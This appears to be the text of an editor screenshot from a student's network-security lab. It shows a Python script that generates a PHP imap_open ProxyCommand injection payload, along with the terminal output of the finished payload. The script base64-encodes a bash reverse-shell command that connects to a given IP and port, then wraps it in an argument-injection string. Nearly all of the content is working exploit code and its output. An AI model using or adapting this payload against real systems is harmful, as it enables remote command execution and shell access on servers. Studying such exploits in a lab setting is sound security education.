 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· phpimap
资源管理器 ···
phpimap.md phpimap.md demo.py
PHPIMAP
img
demo.py
phpimap.md
大纲
demo.py > custom_payload
1 import base64
2 import urllib.parse
3
4 def custom_payload(ip, port):
5 # 1. 构造 shell 命令写入 /tmp/123
6 cmd = f'echo "/bin/bash -i >& /dev/tcp/{ip}/{port} 0>&1" > /tmp/123'
7
8 # 2. Base64 编码
9 cmd_b64 = base64.b64encode(cmd.encode()).decode()
10
11 # 3. 手动替换 base64 中的 "+" 为 "%2b"
12 cmd_b64_safe = cmd_b64.replace("+", "%2b")
13
14 # 4. 构造 payload 字符串（保留 |、tab 表示 %09，不编码它们）
15 payload = f'x+-oProxyCommand%3decho%09{cmd_b64_safe}|base64%09-d|sh}}'
16
17 return payload
18
19 # 示例调用
20 ip = "192.168.93.130"
21 port = 4444
22
23 final_payload = custom_payload(ip, port)
24 print("[+] 最终利用 payload：\n")
25 print(final_payload)
26
问题 输出 调试控制台 终端 端口 Code
PS D:\学习\大三下\网络安全实践\phpimap> python -u "d:\学习\大三下\网络安全实践\phpimap\demo.py"
[+] 最终利用 payload：
x+-oProxyCommand%3decho%09ZWNobyAiL2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguOTMuMTMwLzQ0NDQgMD4mMSIgPiAvdG1wLzEyMw==|base64%09-d|sh}
PS D:\学习\大三下\网络安全实践\phpimap>
1
1
0 0 行 14，列 14 空格: 4 UTF-8 CRLF {} Python 3.12.7 ('base')